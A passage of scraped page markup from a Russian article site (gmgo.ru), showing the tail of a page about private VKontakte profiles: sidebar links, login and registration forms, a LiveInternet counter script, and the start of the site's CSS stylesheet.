l=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vkontakte">
                            <span class="hashtag">#</span>
                            <span>ВКонтакте</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vk">
                            <span class="hashtag">#</span>
                            <span>ВК</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.9K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.0K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.6K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
